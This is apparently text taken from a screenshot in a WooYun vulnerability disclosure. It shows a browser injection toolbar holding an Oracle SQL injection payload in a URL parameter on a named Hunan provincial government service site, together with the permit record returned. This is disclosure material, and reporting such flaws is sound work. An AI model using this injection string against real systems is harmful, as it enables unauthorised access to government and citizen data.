 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://wsbs.hunan.gov.cn/virtualhall/instance/searchinfo.jsp?flownum='||-1 or 0<(select count(*) from all_tables)||'
Split URL
Execute
Enable Post data Enable Referrer
正在连接... WooYun.org | 提交漏洞 百度搜索_湖南省 网上办事大厅 湖南省网上政务服务虚拟大厅
历史
搜索：(S) 查看(W)
今天
昨天
本月
六月
五月
办件信息：
受理编号： 01102401000000201206280003 项目编号： 01102401000000
项目名称： 木材运输证
申报事项： 木竹加工许可证年检
www.wooyun.org